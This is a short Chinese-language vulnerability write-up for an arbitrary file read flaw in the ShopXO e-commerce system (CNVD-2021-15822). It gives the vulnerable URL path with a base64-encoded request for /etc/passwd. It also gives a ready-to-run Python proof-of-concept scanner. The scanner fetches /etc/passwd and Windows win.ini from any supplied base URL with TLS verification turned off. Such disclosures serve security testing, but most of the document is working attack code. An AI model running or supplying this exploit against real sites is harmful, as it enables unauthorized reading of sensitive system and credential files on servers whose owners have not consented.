ShopXO任意文件读取漏洞(CNVD-2021-15822)
漏洞信息

ShopXO是一套开源的企业级开源电子商务系统。 ShopXO存在任意文件读取漏洞,攻击者可通过GET请求关键路径/public/index.php?s=/index/qrcode/download/url/,并将想读的敏感文件进行Base64编码后跟在后面即可获取敏感信息。
1、读取/etc/passwd
1
| GET /public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q=
|
截图
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| import requests,re,urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def scan(baseurl):
if baseurl[-1]=='/':
baseurl=baseurl
else:
baseurl=baseurl+"/"
url=baseurl+"public/index.php?s=/index/qrcode/download/url/L2V0Yy9wYXNzd2Q="
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"}
response=requests.get(url,headers=headers,timeout=5,verify=False)
if response.status_code == 200 and "root:" in response.text :
Linux0=True
else:
Linux0=False
url=baseurl+"public/index.php?s=/index/qrcode/download/url/L1dpbmRvd3Mvd2luLmluaQ="
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"}
response=requests.get(url,headers=headers,timeout=5,verify=False)
if response.status_code == 200 and "extensions" in response.text and "for 16-bit app support" in response.text:
Windows0=True
else:
Windows0=False
if Linux0 or Windows0:
return True
else:
return False
|
参考链接